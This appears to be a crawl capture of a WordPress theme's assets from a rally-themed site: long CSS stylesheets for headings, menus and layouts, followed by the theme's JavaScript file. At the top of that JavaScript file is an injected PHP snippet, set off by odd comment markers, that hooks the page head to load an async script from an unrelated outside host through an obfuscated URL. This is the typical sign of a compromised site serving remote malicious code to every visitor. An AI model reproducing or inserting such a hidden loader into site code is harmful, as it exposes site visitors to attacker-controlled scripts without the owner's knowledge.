font-family: Verdana,Geneva,Kalimati,sans-serif;
font-size: 36px;
line-height: 42px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

h2, h2 a, h2 a:hover, h2 a:visited {
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 28px;
line-height: 32px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3, h3 a, h3 a:hover, h3 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 24px;
line-height: 30px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h4, h4 a, h4 a:hover, h4 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 20px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h5, h5 a, h5 a:hover, h5 a:visited {
font-family: "Arial Black",Gadget,sans-serif;
font-size: 16px;
line-height: 18px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

h6, h6 a, h6 a:hover, h6 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 20px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

blockquote {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 16px;
line-height: 24px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

a {
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

a:hover {
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: underline;
}

h1.multi-post-title, h1.multi-post-title a, h1.multi-post-title a:hover, h1.multi-post-title a:visited {
padding-left: 0px;
background-position: top left;
background-repeat: repeat;
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 24px;
line-height: 30px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.multi-post-title {
border-width: 0px;
border-style: none;
}

div.post-inner {
padding-top: 0px;
padding-bottom: 0px;
background-position: top left;
background-repeat: repeat;
border-width: 0px;
border-style: none;
}

.post-header {
padding-left: 0px;
background-position: top left;
background-repeat: repeat;
border-width: 0px;
border-style: none;
}

div.post-meta {
background-position: top left;
background-repeat: repeat;
}

.post-meta {
border-width: 0px;
border-style: none;
padding-top: 0px;
padding-bottom: 0px;
}

h2.post-header, h2.post-header a, h2.post-header a:hover, h2.post-header a:visited {
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 28px;
line-height: 32px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-meta, div.post-meta a {
font-family: "Times New Roman",Times,FreeSerif,serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-taxonomy span {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-taxonomy a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

a.readmorecontent {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #af2d2d;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3#comments_title, h3#comments_title a, h3#comments_title a:hover, h3#comments_title a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 20px;
line-height: 25px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

cite.comment_author {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.comment_time {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.comment_text {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

a.comment-reply-link, a.cancel-comment-reply-link {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.respond, h3.respond a, h3.respond a:hover, h3.respond a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

form#commentform label {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p span, div.breadcrumbs-plus p, div.breadcrumbs-plus p a {
font-family: "Lobster", Arial, sans-serif;
font-size: 14px;
line-height: 30px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p span.breadcrumbs-title {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p strong {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wp-pagenavi a, .wp-pagenavi span {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wp-pagenavi span.current {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu {
margin-top: 0px;
margin-bottom: 0px;
}

.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul.menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li.current-menu-ancestor a, .wfm-mega-menu ul li.current-menu-item a {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul.menu li:hover a {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub ul.sub-menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub ul.sub-menu li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub-container.non-mega li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub-container.non-mega li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh {
margin-top: 68px;
margin-bottom: 0px;
}

.ddsmoothmenuh ul li ul {
width: 100px;
}

.ddsmoothmenuh ul li:hover,.ddsmoothmenuh ul li a.selected,.ddsmoothmenuh ul li a:hover,.ddsmoothmenuh ul li ul.sub-menu li, .ddsmoothmenuh ul li ul.sub-menu li a {
background-color: #812020;
}

.ddsmoothmenuh ul li ul li:hover, .ddsmoothmenuh ul li ul li a:hover {
background-color: #a22828;
}

.ddsmoothmenuh ul li a:link,.ddsmoothmenuh ul li a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li a:hover {
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li  ul li a:link,.ddsmoothmenuh ul li  ul li a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 15px;
color: #fffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li  ul li a:hover {
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.horizontal-menu {
margin-top: 0px;
margin-bottom: 0px;
}

div.horizontal-menu ul li, div.horizontal-menu ul li a:link,div.horizontal-menu ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.horizontal-menu ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu {
margin-top: 0px;
margin-bottom: 0px;
}

.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub ul.sub-menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub ul.sub-menu li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub-container.non-mega li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv {
margin-top: 0px;
margin-bottom: 0px;
}

.ddsmoothmenuv ul li a:link,.ddsmoothmenuv ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li  ul li a:link,.ddsmoothmenuv ul li  ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li  ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.vertical-menu a:hover {
background-color: #af2d2d;
}

.vertical-menu a:link,.vertical-menu a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.vertical-menu a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a {
background-color: #0;
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a:hover {
background-color: #0;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a.current {
background-color: #0;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.tabs-wrapper div.panes {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.accordion-toggle {
background-color: #0;
}

.accordion .current {
background-color: #0;
}

div.accordion div.pane {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h4.accordion-toggle, h4.accordion-toggle a, h4.accordion-toggle a:hover, h4.accordion-toggle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.toggle_title {
background-color: #0;
}

.acctogg_active {
background-color: #0;
}

.toggle_title a.toggle-title {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.toggle_content {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.slidertitle, h3.slidertitle a, h3.slidertitle a:hover, h3.slidertitle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

p.slidertext {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.anyCaption h3.slidertitle, .s3caption h3.slidertitle, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a:hover, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.anyCaption p.slidertext, .s3caption p.slidertext {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h1.super-title, h1.super-title a, h1.super-title a:hover, h1.super-title a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.element-title, h3.element-title a, h3.element-title a:hover, h3.element-title a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 24px;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.element-title {
background-position: top left;
background-repeat: no-repeat;
border-width: 0px;
border-style: none;
}



--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_4.css?ver=6.1.9
body_size: 287
content:
#col-4-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-left: 10px;padding-right: 30px}#col-4-2 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 50px}#col-4-2 .inner-container{margin-bottom: 30px}#col-8-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-left: 10px;padding-right: 30px}#col-8-2 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 50px}#col-8-2 .inner-container{margin-bottom: 30px}#container-8{background-color: #f1ecd4;background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/carnetdenotes.jpg);background-position:center top;background-repeat:no-repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 150px;padding-bottom: 10px}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_7.css?ver=6.1.9
body_size: 276
content:
#container-11{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#container-11 .inner-container{margin-bottom: 10px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 20px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-left: 850px}#col-11-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 20px}#wrapper-11{background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/pied.jpg);background-position:left top;background-repeat:repeat-x;border-top-style:none;border-bottom-style:none;margin-top: 20px;padding-top: 30px}#col-12-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-left: 850px}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/js/theme.js.php?ver=6.1.9
body_size: 978
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/
jQuery(".button").hover(function(){
			var hoverBg = jQuery('span.buttonhover',this).css('background-color');
			var hoverColor = jQuery('span.buttonhover',this).css('color');
			if(hoverBg!=undefined){
				jQuery(this).css('background-color',hoverBg);
			}
			if(hoverColor!=undefined){
				jQuery('span.bspan',this).css('color',hoverColor);
			}
		},
		function(){
			var bg = jQuery('span.buttonnorm',this).css('background-color');
			var color = jQuery('span.buttonnorm',this).css('color');
			if(bg!=undefined){
				jQuery(this).css('background-color',bg);
			}
			if(color!=undefined){
				jQuery('span.bspan',this).css('color',color);
			}
	});

jQuery("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',default_width: 900,default_height: 450,theme:'default'});
jQuery("a.prettyPhoto").prettyPhoto({animation_speed:'normal',default_width: 900,default_height: 450,theme:'default'});


jQuery(".toggle").each(function () {
	var div = jQuery('.toggle_content',this);
	var title = jQuery('h4',this);
	jQuery("h4",this).click(function(){
		div.slideToggle("slow");
		if(title.hasClass("acctogg_active")){
			title.removeClass("acctogg_active");
		} else {
			title.addClass("acctogg_active");
		}
		
	});
  });

jQuery(function() {
	jQuery("ul.tabs").tabs("div.panes > div");
});
jQuery("a.image_zoom").each(function(){
	var image=jQuery(this);
		if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 7) {} else {
			if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 9) {
				image.hover(function(){
					jQuery(".image_overlay",this).css("visibility", "visible");
				},function(){
					jQuery(".image_overlay",this).css("visibility", "hidden");
				}).children('img').after('<span class="image_overlay"></span>');
			}else{
				image.hover(function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0.7'
					},"fast");
				},function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0'
					},"fast");
				}).children('img').after(jQuery('<span class="image_overlay"></span>').css({opacity: '0',visibility:'visible'}));
			}
		}
			
});
jQuery("a.image_play").each(function(){
	var image=jQuery(this);
		if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 7) {} else {
			if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 9) {
				image.hover(function(){
					jQuery(".image_overlay",this).css("visibility", "visible");
				},function(){
					jQuery(".image_overlay",this).css("visibility", "hidden");
				}).children('img').after('<span class="image_overlay"></span>');
			}else{
				image.hover(function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0.7'
					},"fast");
				},function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0'
					},"fast");
				}).children('img').after(jQuery('<span class="image_overlay"></span>').css({opacity: '0',visibility:'visible'}));
			}
		}
			
});
jQuery(".accordion").tabs(".pane", {tabs: 'h4', effect: 'slide'});
jQuery(function() {
	jQuery('a[rel*=external]').click( function() {
        window.open(this.href);
        return false;
    });
});
jQuery(".ultimatum-responsive-menu").each(function () {
	var form = jQuery('.responsive-nav-form select',this);
	jQuery(form).change(function() {
		window.location = jQuery(this).find("option:selected").val();
 });
});
